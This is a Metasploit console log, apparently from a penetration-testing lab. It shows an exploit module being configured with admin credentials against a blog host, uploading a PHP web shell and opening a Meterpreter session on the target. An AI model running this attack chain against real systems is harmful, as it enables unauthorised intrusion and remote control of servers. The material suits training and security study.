 msf6 exploit(50064) > set USERNAME admin
USERNAME => admin
msf6 exploit(50064) > set PASSWORD admin123!@#
PASSWORD => admin123!@#
msf6 exploit(50064) > set RHOSTS 172.16.1.12
RHOSTS => 172.16.1.12
msf6 exploit(50064) > set VHOST blog.inlanefreight.local
VHOST => blog.inlanefreight.local
msf6 exploit(50064) > run
[*] Got CSRF token: 99b53719b0
[*] Logging into the blog...
[+] Successfully logged in with admin
[*] Uploading shell...
[+] Shell uploaded as data/i/4Avy.php
[+] Payload successfully triggered !
[*] Started bind TCP handler against 172.16.1.12:4444
[*] Sending stage (39282 bytes) to 172.16.1.12
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.16.1.12:4444) at 2025-09-23 0
8:02:24 -0400
meterpreter >